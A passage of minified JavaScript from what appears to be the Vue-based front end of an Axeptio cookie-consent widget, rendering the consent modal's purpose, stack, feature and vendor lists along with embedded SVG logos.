cursor-pointer",onClick:ee=>s.value=b},[C("span",Ev,R(d(v).features[b].name),1),C("i",{class:Te(d(s)===b?"chevron-down":"chevron-right")},null,2)],8,xv)):(x(),T("a",{key:1,href:"#",role:"button",class:"nav-link",onClick:et(ee=>s.value=b,["prevent"])},R(d(v).features[b].name),9,Cv)),d(q)&&d(s)===b?(x(),Ae(No,{key:2,modelValue:d(p),"onUpdate:modelValue":K[2]||(K[2]=ee=>ue(p)?p.value=ee:null),name:"feature",currentId:b,vendorMap:d(v).getVendorsWithFeature(d(s)),map:d(v).features,acceptText:d(t)(fp||(fp=P(["featureAlwaysActiveFor"])))},null,8,["modelValue","currentId","vendorMap","map","acceptText"])):Q("",!0)],2))),128)),(x(!0),T(Y,null,Me(oe.value,b=>(x(),T("li",{key:"sf-"+b,class:Te(d(Mr)(b,d(i)))},[d(q)&&d(i)!==b?(x(),T("h3",{key:0,class:"d-flex align-content-between gap-default cursor-pointer",onClick:ee=>i.value=b},[C("span",Sv,R(d(v).specialFeatures[b].name),1),C("i",{class:Te(d(i)===b?"chevron-down":"chevron-right")},null,2)],8,wv)):(x(),T("a",{key:1,href:"#",role:"button",class:"nav-link",onClick:et(ee=>i.value=b,["prevent"])},R(d(v).specialFeatures[b].name),9,Nv)),d(q)&&d(i)===b?(x(),Ae(No,{key:2,modelValue:d(_),"onUpdate:modelValue":K[3]||(K[3]=ee=>ue(_)?_.value=ee:null),name:"special_feature",currentId:b,vendorMap:d(v).getVendorsWithSpecialFeature(d(i)),map:d(v).specialFeatures,acceptText:d(t)(mp||(mp=P(["acceptSpecialFeatureSwitch"])))},null,8,["modelValue","currentId","vendorMap","map","acceptText"])):Q("",!0)],2))),128))]),d(q)?Q("",!0):(x(),T(Y,{key:0},[d(n)!==0?(x(),Ae(No,{key:0,modelValue:d(u),"onUpdate:modelValue":K[4]||(K[4]=b=>ue(u)?u.value=b:null),name:"purpose",currentId:d(n),vendorMap:d(v).getVendorsWithConsentPurpose(d(n)),map:d(v).purposes,acceptText:d(t)(hp||(hp=P(["acceptPurposeSwitch"])))},null,8,["modelValue","currentId","vendorMap","map","acceptText"])):Q("",!0),d(r)!==0?(x(),Ae(No,{key:1,modelValue:d(c),"onUpdate:modelValue":K[5]||(K[5]=b=>ue(c)?c.value=b:null),name:"special_purpose",currentId:d(r),vendorMap:d(v).getVendorsWithSpecialPurpose(d(r)),map:d(v).specialPurposes,acceptText:d(t)(gp||(gp=P(["specialPurposeAlwaysActiveFor"])))},null,8,["modelValue","currentId","vendorMap","map","acceptText"])):Q("",!0),d(s)!==0?(x(),Ae(No,{key:2,modelValue:d(p),"onUpdate:modelValue":K[6]||(K[6]=b=>ue(p)?p.value=b:null),name:"feature",currentId:d(s),vendorMap:d(v).getVendorsWithFeature(d(s)),map:d(v).features,acceptText:d(t)(vp||(vp=P(["featureAlwaysActiveFor"])))},null,8,["modelValue","currentId","vendorMap","map","acceptText"])):Q("",!0),d(i)!==0?(x(),Ae(No,{key:3,modelValue:d(_),"onUpdate:modelValue":K[7]||(K[7]=b=>ue(_)?_.value=b:null),name:"special_feature",currentId:d(i),vendorMap:d(v).getVendorsWithSpecialFeature(d(i)),map:d(v).specialFeatures,acceptText:d(t)(yp||(yp=P(["acceptSpecialFeatureSwitch"])))},null,8,["modelValue","currentId","vendorMap","map","acceptText"])):Q("",!0)],64))])):Q("",!0)}});var bp=_p;var Tv={class:"modal-card-header"},Ov={class:"flex-grow-1"},kv={class:"vendor-count"},Av={class:"flex-grow-1"},Iv=["onClick"],Vv={class:"count"},xp,Ep=Ce({__name:"cmp-purposes-list",props:{items:{},map:{},title:{},type:{}},setup(e){let t=Fe(),{gvl:o}=re(M),n=function(s){M.$patch({page:2,currentPurpose:e.type==="purposes"||e.type==="legitimate_interests"?s:0,currentSpecialPurpose:e.type==="special_purposes"?s:0,currentFeature:e.type==="features"?s:0,currentSpecialFeature:e.type==="special_features"?s:0})},r=function(s){var a,l,u,c,p,g,_,v,y,q;let i=typeof s=="string"?parseInt(s):s;switch(e.type){case"purposes":return Object.keys((l=(a=o.value)==null?void 0:a.getVendorsWithConsentPurpose(i))!=null?l:{}).length;case"legitimate_interests":return Object.keys((c=(u=o.value)==null?void 0:u.getVendorsWithLegIntPurpose(i))!=null?c:{}).length;case"special_purposes":return Object.keys((g=(p=o.value)==null?void 0:p.getVendorsWithSpecialPurpose(i))!=null?g:{}).length;case"features":return Object.keys((v=(_=o.value)==null?void 0:_.getVendorsWithFeature(i))!=null?v:{}).length;case"special_features":return Object.keys((q=(y=o.value)==null?void 0:y.getVendorsWithSpecialFeature(i))!=null?q:{}).length;default:return 0}};return(s,i)=>s.items.length>0?(x(),T(Y,{key:0},[C("div",Tv,[C("h3",Ov,R(s.title),1),C("span",kv,R(d(t)(xp||(xp=P(["vendorCountColumnTitle"])))),1)]),(x(!0),T(Y,null,Me(s.items,a=>(x(),T("div",{key:"p-"+a,class:"purpose"},[C("div",Av,[C("a",{href:"#",onClick:et(l=>n(a),["prevent"])},R(s.map[a].name),9,Iv)]),C("span",Vv,R(r(a)),1)]))),128))],64)):Q("",!0)}});var To=Ep;var Dv=["innerHTML"],Pv={key:0,class:"intro-links"},Lv=["href"],Rv=["href"],Mv={key:0,class:"purpose-list"},$v={class:"stack"},Fv=["aria-expanded"],Uv={class:"flex-grow-1"},Bv={key:0},Hv={id:"stack-detail-purpose-1",class:"stack-detail"},jv={class:"description"},Wv=["aria-controls","aria-expanded","onClick"],zv={class:"flex-grow-1"},Gv={key:0},Kv=["id"],Yv={class:"description"},qv={key:1},Cp,wp,Sp,Np,Tp,Op,kp,Ap,Ip,Vp,Dp,Pp,Lp,Rp,Mp,$p,Fp,Up,Bp,Hp,jp=Ce({__name:"cmp-modal-introduction",setup(e){let t=Fe(),{currentStack:o,currentPurpose:n,gvl:r,introduction:s,page:i,purposes:a,specialPurposes:l,legitimateInterests:u,features:c,specialFeatures:p,stacks:g,cookieStatementUrl:_,privacyPolicyUrl:v,acceptAllDisabled:y,isAppSDKMode:q,continueWithoutConsent:le,manageCookiesWebsiteLinkLabel:oe,manageCookiesAppButtonLabel:z}=re(M),K=function(k){M.$patch({currentStack:o.value!==k?k:0,currentPurpose:0,currentFeature:0,currentSpecialFeature:0})},b=function(k){M.$patch({currentStack:0,currentPurpose:n.value!==k?k:0,currentFeature:0,currentSpecialFeature:0})},ee=pi(),me=Re(()=>{var ce,Ve,Ke,st,ze,De,Mt,kt;let k=(()=>{if(q.value){let Ye=z.value||t(Cp||(Cp=P(["manageCookiesLink"])));return t(wp||(wp=P(["manageCookiesAppButtonPosition",""])),Ye)}let Ct=oe.value||t(Sp||(Sp=P(["manageCookiesLink"])));return t(Np||(Np=P(["manageCookiesWebsiteLinkPosition",""])),Ct)})(),X=le.value?t(Tp||(Tp=P(["continueWithoutConsentButton"]))):ee.value;return(kt=(Mt=(De=(ze=(st=(Ke=s.value)==null?void 0:Ke.replace("[VENDOR_COUNT]",String(Object.keys((Ve=(ce=r.value)==null?void 0:ce.vendors)!=null?Ve:{}).length)))==null?void 0:st.replace("[REFUSE_OR_WITHDRAW_BUTTON_TEXT]",X))==null?void 0:ze.replace("[I_CHOOSE_BUTTON_TEXT]",t(Op||(Op=P(["chooseCookiesButton"])))))==null?void 0:De.replace("[ON_THIS_WEBSITE_OR_APP]",q.value?t(kp||(kp=P(["onThisApplication"]))):t(Ap||(Ap=P(["onThisWebsite"])))))==null?void 0:Mt.replace("[OUR_WEBSITE_OR_APP]",q.value?t(Ip||(Ip=P(["ourApplication"]))):t(Vp||(Vp=P(["ourWebsite"])))))==null?void 0:kt.replace("[MANAGE_COOKIES_LINK_OR_BUTTON_TEXT]",k)}),xe=w(null),Z=()=>{xe.value&&xe.value.querySelectorAll(".introduction a").forEach(k=>{let ce=k.href.match(/page-(\d+)/g);ce&&ce.forEach(Ve=>{let Ke=Ve.match(/page-(\d+)/)[1];k.addEventListener("click",st=>{st.preventDefault(),i.value=parseInt(Ke)})})})},G=()=>{xe.value};Pt(()=>{Z(),G()}),Vr(()=>{Z(),G()});let W=0;return(k,X)=>(x(),T("div",{ref_key:"introEl",ref:xe,class:"introduction"},[C("div",{class:"intro-text",innerHTML:me.value},null,8,Dv),d(_)||d(v)?(x(),T("p",Pv,[d(_)?(x(),T("a",{key:0,role:"button",target:"_blank",href:d(_),rel:"noopener noreferrer"},R(d(t)(Dp||(Dp=P(["cookieStatementLink"])))),9,Lv)):Q("",!0),X[1]||(X[1]=Ie(" \u200B ",-1)),d(v)?(x(),T("a",{key:1,role:"button",target:"_blank",href:d(v),rel:"noopener noreferrer"},R(d(t)(Pp||(Pp=P(["privacyPolicyLink"])))),9,Rv)):Q("",!0)])):Q("",!0),d(r)?(x(),T("div",{key:1,class:Te(["modal-card",{bounce:d(W)}])},[d(g).length>0?(x(),T("div",Mv,[C("div",$v,[C("a",{href:"#",role:"button","aria-controls":"stack-detail-purpose-1","aria-expanded":d(n)===1?"true":"false",class:"d-flex align-content-between",onClick:X[0]||(X[0]=et(ce=>b(1),["prevent"]))},[C("span",Uv,R(d(r).purposes[1].name),1),C("i",{class:Te(d(n)===1?"chevron-down":"chevron-right")},null,2)],8,Fv),de(So,null,{default:Ot(()=>[d(n)===1?(x(),T("div",Bv,[C("div",Hv,[C("p",jv,R(d(r).purposes[1].description),1),C("div",null,[de(To,{items:[1],map:d(r).purposes,type:"purposes",title:d(t)(Lp||(Lp=P(["purposesListTitle"])))},null,8,["map","title"])])])])):Q("",!0)]),_:1})]),(x(!0),T(Y,null,Me(d(g),ce=>(x(),T("div",{key:"s-"+ce,class:"stack"},[C("a",{href:"#",role:"button","aria-controls":"stack-detail-"+d(o),"aria-expanded":d(o)===ce?"true":"false",class:"d-flex align-content-between",onClick:et(Ve=>K(ce),["prevent"])},[C("span",zv,R(d(r).stacks[ce].name),1),C("i",{class:Te(d(o)===ce?"chevron-down":"chevron-right")},null,2)],8,Wv),de(So,null,{default:Ot(()=>[d(o)===ce?(x(),T("div",Gv,[C("div",{id:"stack-detail-"+d(o),class:"stack-detail"},[C("p",Yv,R(d(r).stacks[d(o)].description),1),C("div",null,[de(To,{items:d(r).stacks[d(o)].purposes,map:d(r).purposes,type:"purposes",title:d(t)(Rp||(Rp=P(["purposesListTitle"])))},null,8,["items","map","title"]),de(To,{items:d(r).stacks[d(o)].specialFeatures,map:d(r).specialFeatures,type:"special_features",title:d(t)(Mp||(Mp=P(["purposeListSpecialFeatures"])))},null,8,["items","map","title"])])],8,Kv)])):Q("",!0)]),_:2},1024)]))),128))])):(x(),T("div",qv,[de(To,{items:d(a),map:d(r).purposes,type:"purposes",title:d(t)($p||($p=P(["purposesListTitle"])))},null,8,["items","map","title"]),de(To,{items:d(l),map:d(r).specialPurposes,type:"special_purposes",title:d(t)(Fp||(Fp=P(["purposeListSpecialPurposes"])))},null,8,["items","map","title"]),de(To,{items:d(u),map:d(r).purposes,type:"legitimate_interests",title:d(t)(Up||(Up=P(["purposeListLegitimateInterests"])))},null,8,["items","map","title"]),de(To,{items:d(c),map:d(r).features,type:"features",title:d(t)(Bp||(Bp=P(["purposeListFeatures"])))},null,8,["items","map","title"]),de(To,{items:d(p),map:d(r).specialFeatures,type:"special_features",title:d(t)(Hp||(Hp=P(["purposeListSpecialFeatures"])))},null,8,["items","map","title"])])),X[2]||(X[2]=C("div",{id:"cmp_bottom"},null,-1))],2)):Q("",!0)],512))}});var Wp=jp;var Jv={key:0,class:"d-flex align-content-between align-items-center"},Qv={class:"large flex-grow-1"},zp,Gp,Kp,Yp=Ce({__name:"cmp-modal-vendors",setup(e){let t=Fe(),{gvl:o,vendors:n,selectedVendorConsents:r,selectedVendorLegitimateInterests:s}=re(M),i=w(!1);$e(r,(c,p)=>{i.value=c.length===n.value.length,zt(()=>{c.length===0?be("cookies:vendors:toggleall:off"):c.length===n.value.length?be("cookies:vendors:toggleall:on"):c.length>p.length?be("cookies:vendors:toggle:on"):be("cookies:vendors:toggle:off")})});let a=c=>{let p=c.target.checked;r.value=p?n.value:[],s.value=p?n.value:[]},l=Re(()=>Js(n.value.reduce((c,p)=>{var _;let g=(_=o.value)==null?void 0:_.vendors[p];return g?c[p]=g:Se("Vendor ".concat(p," not found")),c},{}))),u=w(null);return Pt(()=>{Wr(u.value),i.value=r.value.length===l.value.length}),(c,p)=>(x(),T("div",{ref_key:"tabEl",ref:u,class:"tab-content"},[C("h3",null,R(d(t)(zp||(zp=P(["vendorsListTitle"])))),1),l.value.length>0?(x(),T("div",Jv,[C("p",Qv,[Ie(R(d(t)(Gp||(Gp=P(["acceptAllPurposesSwitch"]))))+" ",1),C("strong",null,R(d(t)(Kp||(Kp=P(["vendorsCount",""])),l.value.length)),1),p[1]||(p[1]=Ie(". ",-1))]),de(Bo,{id:"axeptio_vendors_selectAll",modelValue:i.value,"onUpdate:modelValue":p[0]||(p[0]=g=>i.value=g),name:"purpose",value:"",type:"switch",onChange:a},null,8,["modelValue"])])):Q("",!0),(x(!0),T(Y,null,Me(l.value,g=>(x(),Ae(jr,{key:"v-"+g,vendor:g,showCheckbox:""},null,8,["vendor"]))),128))],512))}});var qp=Yp;var Zv={class:"modal-axeptio-certified"},Xv={class:"modal-axeptio-certified-button-container"},e0={key:0,class:"modal-axeptio-screen"},t0=["innerHTML"],Jp,Qp,Zp,Xp,ef,tf=Ce({__name:"cmp-modal-axeptio-certified",setup(e){let t=Fe(),{projectName:o,showAxeptioScreen:n,aboutUsId:r}=re(M),s=Re(()=>r.value==="base"?o.value?t(Jp||(Jp=P(["aboutUs","",""])),o.value,window.location.host):t(Qp||(Qp=P(["aboutUsWithoutProjectName",""])),window.location.host):r.value==="trusted3rdParty"?t(Zp||(Zp=P(["aboutUsThirdParty",""])),window.location.host):r.value==="trusted3rdPartyWithoutImage"?t(Xp||(Xp=P(["aboutUsThirdPartyWithoutImage",""])),window.location.host):""),i=()=>{M.$patch({showAxeptioScreen:!n.value})};return(a,l)=>(x(),T(Y,null,[C("div",Zv,[C("div",Xv,[C("a",{href:"#",role:"button",onClick:l[0]||(l[0]=et(u=>i(),["prevent"]))},[C("span",null,R(d(t)(ef||(ef=P(["consentCertifiedBy"])))),1),l[1]||(l[1]=Un('<span data-v-6fcbcdaa><svg width="241" height="47" viewBox="0 0 241 47" xmlns="http://www.w3.org/2000/svg" data-v-6fcbcdaa><path d="M12.4601 34.7395C12.7161 34.6349 12.9485 34.4798 13.1433 34.2835L37.5179 9.89588C37.905 9.49898 38.1216 8.96653 38.1216 8.41215C38.1216 7.85776 37.905 7.32532 37.5179 6.92842C37.3228 6.73174 37.0906 6.57563 36.8348 6.4691C36.5791 6.36257 36.3048 6.30772 36.0277 6.30772C35.7506 6.30772 35.4763 6.36257 35.2205 6.4691C34.9648 6.57563 34.7326 6.73174 34.5375 6.92842L11.6401 29.8128L3.7744 21.9471C3.57925 21.7504 3.34711 21.5943 3.09134 21.4878C2.83557 21.3813 2.56125 21.3264 2.28419 21.3264C2.00712 21.3264 1.7328 21.3813 1.47704 21.4878C1.22127 21.5943 0.989124 21.7504 0.793981 21.9471C0.596108 22.1403 0.438865 22.371 0.331506 22.6258C0.224146 22.8806 0.168839 23.1543 0.168839 23.4308C0.168839 23.7074 0.224146 23.9811 0.331506 24.2359C0.438865 24.4907 0.596108 24.7214 0.793981 24.9146L10.1758 34.2835C10.3695 34.4776 10.5998 34.6315 10.8534 34.736C11.107 34.8406 11.3788 34.8937 11.6531 34.8925C11.9296 34.8962 12.2041 34.8442 12.4601 34.7395Z" data-v-6fcbcdaa></path><path d="M30.1265 26.8474C30.4623 27.0693 30.8566 27.1859 31.259 27.1823C31.5279 27.1858 31.7945 27.1335 32.0421 27.0286C32.2897 26.9238 32.5128 26.7687 32.6974 26.5732L47.6513 11.6064C47.8413 11.4195 47.9923 11.1966 48.0953 10.9507C48.1983 10.7049 48.2513 10.441 48.2513 10.1745C48.2513 9.90793 48.1983 9.64404 48.0953 9.39821C47.9923 9.15237 47.8413 8.92951 47.6513 8.74259C47.4646 8.55453 47.2425 8.40527 46.9979 8.30341C46.7533 8.20155 46.4909 8.14912 46.2259 8.14912C45.9609 8.14912 45.6985 8.20155 45.4539 8.30341C45.2092 8.40527 44.9872 8.55453 44.8005 8.74259L29.8206 23.7224C29.5343 24.0052 29.3388 24.367 29.2593 24.7615C29.1798 25.156 29.2199 25.5653 29.3743 25.9369C29.5288 26.3085 29.7907 26.6255 30.1265 26.8474Z" data-v-6fcbcdaa></path><path d="M43.7379 37.6267L49.621 31.7436C49.8119 31.5576 49.9638 31.3354 50.0679 31.09C50.172 30.8446 50.2263 30.581 50.2275 30.3144C50.2287 30.0479 50.1768 29.7838 50.0749 29.5375C49.973 29.2912 49.8231 29.0676 49.6339 28.8798C49.4461 28.6914 49.223 28.5418 48.9773 28.4398C48.7315 28.3378 48.4681 28.2853 48.202 28.2853C47.936 28.2853 47.6725 28.3378 47.4268 28.4398C47.1811 28.5418 46.958 28.6914 46.7701 28.8798L40.8741 34.75C40.4958 35.1331 40.2837 35.6499 40.2837 36.1883C40.2837 36.7268 40.4958 37.2435 40.8741 37.6267C41.0592 37.82 41.2815 37.9737 41.5275 38.0788C41.7736 38.1839 42.0384 38.238 42.306 38.238C42.5736 38.238 42.8384 38.1839 43.0845 38.0788C43.3306 37.9737 43.5528 37.82 43.7379 37.6267Z" data-v-6fcbcdaa></path><path d="M38.2176 32.0935L49.621 20.6902C50.0007 20.3104 50.2141 19.7953 50.2141 19.2583C50.2141 18.7212 50.0007 18.2061 49.621 17.8264C49.2412 17.4466 48.7261 17.2333 48.1891 17.2333C47.652 17.2333 47.137 17.4466 46.7572 17.8264L35.3409 29.2556C34.9682 29.6338 34.7592 30.1435 34.7592 30.6746C34.7592 31.2056 34.9682 31.7153 35.3409 32.0935C35.5281 32.2866 35.7514 32.4408 35.9982 32.5476C36.245 32.6543 36.5104 32.7113 36.7793 32.7155C37.0481 32.7113 37.3135 32.6543 37.5603 32.5476C37.8071 32.4408 38.0305 32.2866 38.2176 32.0935Z" data-v-6fcbcdaa></path><path d="M94.8081 14.8647C94.8081 14.9065 94.7446 14.9379 94.7128 14.8961C92.7437 12.2077 89.3137 10.5862 85.4814 10.5862C78.3673 10.5862 73 16.0363 73 23.2333C73 30.357 78.4944 35.9221 85.4814 35.9221C89.3243 35.9221 92.7543 34.2902 94.7128 31.5914C94.7446 31.5495 94.8081 31.5704 94.8081 31.6123V34.0601C94.8081 34.8133 95.4221 35.42 96.1631 35.42H97.2747C97.4541 35.4186 97.6314 35.3824 97.7965 35.3133C97.9617 35.2442 98.1115 35.1436 98.2373 35.0174C98.3631 34.8911 98.4626 34.7416 98.5299 34.5773C98.5972 34.4131 98.6312 34.2373 98.6298 34.0601V12.4483C98.6312 12.2715 98.5972 12.0963 98.5297 11.9326C98.4622 11.769 98.3626 11.6201 98.2367 11.4947C98.1107 11.3692 97.9608 11.2697 97.7957 11.2017C97.6306 11.1338 97.4536 11.0988 97.2747 11.0988H96.1631C95.8037 11.1043 95.4606 11.2485 95.2074 11.5007C94.9541 11.7529 94.8108 12.093 94.8081 12.4483V14.8647ZM88.9326 31.7692C82.5172 33.8718 76.8429 29.3423 76.8429 23.1914C76.8203 22.0226 77.0341 20.8611 77.4715 19.7749C77.909 18.6887 78.5614 17.6997 79.3905 16.8658C80.2197 16.0319 81.2089 15.3699 82.3002 14.9185C83.3915 14.4671 84.563 14.2354 85.7461 14.237C87.0271 14.2234 88.2962 14.4802 89.4687 14.9902C90.6411 15.5003 91.6899 16.2518 92.5447 17.1946C93.3996 18.1373 94.0409 19.2496 94.4258 20.457C94.8106 21.6643 94.9301 22.939 94.7763 24.1956C94.6631 25.8857 94.0484 27.5054 93.0091 28.8523C91.9698 30.1993 90.552 31.2138 88.9326 31.7692V31.7692ZM140.573 10.5967C133.29 10.5967 128.018 15.9003 128.018 23.2019C128.018 30.5871 133.29 35.943 140.573 35.943C144.808 35.943 148.534 34.1438 150.8 31.0579C150.903 30.9113 150.972 30.7441 151.002 30.5682C151.032 30.3924 151.022 30.2121 150.973 30.0403C150.925 29.8685 150.839 29.7094 150.721 29.5743C150.603 29.4392 150.456 29.3314 150.292 29.2586L149.424 28.8611C149.109 28.734 148.761 28.708 148.431 28.7868C148.1 28.8657 147.803 29.0454 147.582 29.3005C146.72 30.2706 145.653 31.0422 144.457 31.5609C143.261 32.0796 141.964 32.3328 140.658 32.3027C135.915 32.3027 132.612 29.4888 131.956 24.9488C131.956 24.9174 131.988 24.8965 132.03 24.8965H151.657C151.921 24.8968 152.174 24.7972 152.365 24.618C152.556 24.4389 152.671 24.1941 152.684 23.9341L152.705 23.2019C152.684 15.6492 147.814 10.5967 140.573 10.5967V10.5967ZM140.573 14.237C145.147 14.237 148.291 17.0091 148.863 21.4863C148.873 21.5177 148.841 21.5491 148.82 21.5491H132.062C132.03 21.5491 132.009 21.5177 132.019 21.4863C132.708 16.9359 135.884 14.237 140.573 14.237ZM171.761 10.5967C167.96 10.5967 164.478 12.2913 162.53 14.9797C162.508 15.0111 162.424 15.0007 162.424 14.9484V12.3855C162.421 12.0524 162.287 11.7336 162.049 11.4971C161.812 11.2606 161.49 11.1252 161.153 11.1197H159.894C159.552 11.1197 159.224 11.2524 158.98 11.4892C158.737 11.726 158.597 12.0479 158.591 12.3855V45.7343C158.591 46.4247 159.174 47 159.894 47H161.153C161.841 47 162.424 46.4247 162.424 45.7343V31.6228C162.424 31.5809 162.508 31.56 162.53 31.6018C164.509 34.3007 167.929 35.9326 171.761 35.9326C178.875 35.9326 184.242 30.5034 184.242 23.296C184.242 16.0572 178.875 10.5967 171.761 10.5967ZM168.384 14.7391C169.766 14.2496 171.247 14.0999 172.7 14.3028C174.154 14.5058 175.535 15.0553 176.725 15.9039C177.916 16.7525 178.879 17.8747 179.532 19.1736C180.185 20.4724 180.508 21.9089 180.474 23.3588C180.492 24.5313 180.273 25.6956 179.83 26.7834C179.387 27.8712 178.729 28.8607 177.893 29.6937C177.058 30.5268 176.063 31.1867 174.966 31.6347C173.87 32.0827 172.694 32.3098 171.507 32.3027C170.222 32.3186 168.949 32.0623 167.774 31.5509C166.598 31.0396 165.547 30.2852 164.691 29.3385C163.835 28.3918 163.195 27.2748 162.813 26.0629C162.431 24.8509 162.316 23.5721 162.477 22.3127C162.591 20.6139 163.213 18.9869 164.265 17.6385C165.317 16.29 166.75 15.2808 168.384 14.7391ZM193.77 1.63186H192.997C192.598 1.63185 192.214 1.78802 191.931 2.06629C191.647 2.34457 191.486 2.72237 191.484 3.11729V11.0465C191.484 11.0779 191.452 11.1093 191.431 11.1093H188.604C188.203 11.1093 187.817 11.2669 187.534 11.5474C187.25 11.8279 187.09 12.2084 187.09 12.6052V12.9608C187.09 13.7872 187.768 14.4462 188.604 14.4462H191.431C191.452 14.4462 191.484 14.4672 191.484 14.4986V33.945C191.484 34.761 192.161 35.4409 192.997 35.4409H193.77C194.171 35.4382 194.554 35.2797 194.838 34.9997C195.121 34.7198 195.281 34.3409 195.284 33.945V14.4986C195.284 14.4672 195.305 14.4462 195.348 14.4462H199.296C199.696 14.4463 200.079 14.2901 200.363 14.0118C200.647 13.7335 200.807 13.3557 200.81 12.9608V12.6052C200.81 12.2084 200.651 11.8279 200.367 11.5474C200.083 11.2669 199.698 11.1093 199.296 11.1093H195.348C195.305 11.1093 195.284 11.0884 195.284 11.0465V3.11729C195.281 2.72237 195.121 2.34457 194.837 2.06629C194.553 1.78802 194.17 1.63185 193.77 1.63186V1.63186ZM207.279 0C205.722 0 204.484 1.15068 204.484 2.61518C204.484 4.01692 205.743 5.16759 207.279 5.16759C208.909 5.16759 210.147 4.06922 210.147 2.61518C210.137 1.1193 208.909 0 207.279 0ZM206.972 35.4304H207.596C208.021 35.4277 208.428 35.2589 208.727 34.9611C209.027 34.6632 209.195 34.2603 209.195 33.8404V12.6993C209.195 12.2794 209.027 11.8766 208.727 11.5787C208.428 11.2808 208.021 11.112 207.596 11.1093H206.972C206.76 11.1079 206.55 11.1481 206.354 11.2275C206.158 11.3069 205.98 11.424 205.831 11.5719C205.681 11.7198 205.562 11.8957 205.482 12.0892C205.402 12.2827 205.361 12.4901 205.362 12.6993V33.8404C205.362 34.7191 206.082 35.4304 206.972 35.4304ZM228.113 10.5967C220.66 10.5967 215.261 15.9003 215.261 23.2019C215.261 29.9595 220.014 35.1585 226.567 35.8593C235.004 36.7799 242.14 29.3005 240.848 21.0365C239.885 14.8647 234.824 10.5967 228.113 10.5967V10.5967ZM228.113 32.2922C222.894 32.2922 219.093 28.4636 219.093 23.1914C219.093 18.3899 222.354 14.7914 226.98 14.2893C228.283 14.1587 229.6 14.3031 230.843 14.713C232.086 15.123 233.227 15.7891 234.189 16.6673C235.152 17.5455 235.915 18.6157 236.428 19.8071C236.941 20.9986 237.192 22.284 237.164 23.5785C237.152 24.7387 236.907 25.8851 236.445 26.9518C235.983 28.0185 235.312 28.9844 234.471 29.7941C233.63 30.6039 232.635 31.2414 231.544 31.6701C230.453 32.0988 229.287 32.3102 228.113 32.2922V32.2922ZM123.127 11.1093H121.211C120.912 11.1074 120.618 11.1769 120.352 11.3117C120.087 11.4464 119.858 11.6426 119.686 11.8834L114.711 19.5511C114.689 19.5825 114.637 19.5825 114.615 19.5511L109.587 11.8834C109.415 11.6419 109.187 11.4453 108.921 11.3105C108.656 11.1756 108.361 11.1066 108.062 11.1093H106.146C105.975 11.1088 105.807 11.1554 105.662 11.2438C105.516 11.3323 105.398 11.4591 105.321 11.61C105.244 11.761 105.211 11.9301 105.226 12.0985C105.241 12.2669 105.303 12.4278 105.405 12.5633L112.339 22.7521C112.36 22.7625 112.36 22.7939 112.339 22.8148L104.368 33.9555C104.267 34.0937 104.207 34.2565 104.193 34.4262C104.179 34.596 104.213 34.7662 104.291 34.9183C104.368 35.0703 104.486 35.1985 104.633 35.2888C104.779 35.3791 104.947 35.4281 105.119 35.4304H106.93C107.224 35.4313 107.515 35.3635 107.778 35.2327C108.041 35.1018 108.269 34.9115 108.443 34.6773L114.615 25.9949C114.637 25.974 114.689 25.974 114.711 25.9949L120.777 34.6564C120.949 34.8972 121.177 35.0933 121.443 35.2281C121.708 35.3629 122.003 35.4323 122.301 35.4304H124.164C124.927 35.4304 125.361 34.5936 124.927 33.966L116.987 22.7625V22.6893L123.878 12.5633C123.981 12.4271 124.043 12.2652 124.058 12.0959C124.072 11.9265 124.039 11.7566 123.96 11.6053C123.882 11.454 123.763 11.3273 123.615 11.2396C123.468 11.152 123.299 11.1068 123.127 11.1093" data-v-6fcbcdaa></path></svg></span>',1))])])]),de(So,null,{default:Ot(()=>[d(n)&&s.value&&s.value.length>0?(x(),T("div",e0,[C("div",{class:"modal-axeptio-screen-content",innerHTML:s.value},null,8,t0)])):Q("",!0)]),_:1})],64))}});var of=tf;var o0={class:"modal-content",role:"document",tabindex:"-1"},nf=Ce({__name:"cmp-modal.ce",setup(e){let{page:t,continueWithoutConsent:o,currentPurpose:n,currentVendorId:r,previewMode:s}=re(M);Pt(()=>{ui()}),ha(()=>{n.value=0,r.value=0,t.value=1});let i=function(){let l=["modal","show","main"];return l.push("position-"+M.position),M.colorScheme==="dark"&&l.push("darkmode"),s.value&&l.push("previewMode"),l},a=w(null);return $e(t,(l,u)=>{l!==u&&zt(()=>{var c;(c=a.value)==null||c.scroll(0,0)})}),(l,u)=>(x(),T("div",{class:Te(i()),tabindex:"-1"},[d(o)!==!1?(x(),Ae(ad,{key:0})):Q("",!0),C("div",{id:"",class:Te("modal-dialog page-"+d(t)),role:"dialog","aria-modal":"true",tabindex:"0"},[C("div",o0,[de(md),C("div",{ref_key:"modalBodyEl",ref:a,class:"modal-body"},[d(t)===1?(x(),Ae(Wp,{key:0})):Q("",!0),d(t)===2?(x(),Ae(bp,{key:1})):Q("",!0),d(t)===3?(x(),Ae(qp,{key:2})):Q("",!0)],512),de(of),de(Ed)]),u[0]||(u[0]=Un('<svg class="pebble" width="48" height="48" viewBox="0 0 123 117" xmlns="http://www.w3.org/2000/svg" data-v-3de8c75a><path d="M 112.565002 10.281097 C 97.768997 -4.555405 59.755997 -5.991196 25.111198 23.921204 C -7.247898 51.799599 -6.6464 85.302002 18.495003 103.727997 C 42.072601 120.957001 74.310997 123.709 98.731003 97.147003 C 128.684006 64.960999 127.360992 24.998108 112.565002 10.281097 Z" data-v-3de8c75a></path><path d="M 39.885399 73.016998 C 40.246597 72.862999 40.574501 72.640999 40.850998 72.362999 L 75.426003 37.616203 C 75.975998 37.049599 76.282997 36.291298 76.282997 35.501999 C 76.282997 34.7127 75.975998 33.954399 75.426003 33.387802 C 75.150002 33.108101 74.821999 32.885696 74.459999 32.733299 C 74.098 32.581001 73.709 32.501701 73.316002 32.5 C 72.921997 32.498497 72.532997 32.578003 72.170998 32.733597 C 71.806 32.884003 71.474998 33.106499 71.197998 33.387802 L 38.7173 65.992996 L 27.566002 54.787003 C 27.288803 54.505699 26.957703 54.283203 26.592598 54.132896 C 26.231102 53.977203 25.8414 53.897697 25.447899 53.8993 C 25.054398 53.8992 24.6651 53.978699 24.303101 54.132896 C 23.939301 54.281403 23.610397 54.504204 23.337502 54.787003 C 23.054901 55.061699 22.829903 55.389999 22.675598 55.752602 C 22.374802 56.4888 22.374802 57.313599 22.675598 58.049896 C 22.833199 58.410698 23.0578 58.738297 23.337502 59.015503 L 36.645897 72.362999 C 36.917702 72.640999 37.243698 72.861 37.603699 73.009003 C 37.964302 73.157997 38.350601 73.235001 38.7407 73.235001 C 39.132698 73.236 39.5214 73.162003 39.885399 73.016998 Z" data-v-3de8c75a></path><path d="M 64.945 61.764702 C 65.342003 62.026299 65.796997 62.187103 66.271004 62.233299 C 66.745003 62.279404 67.222 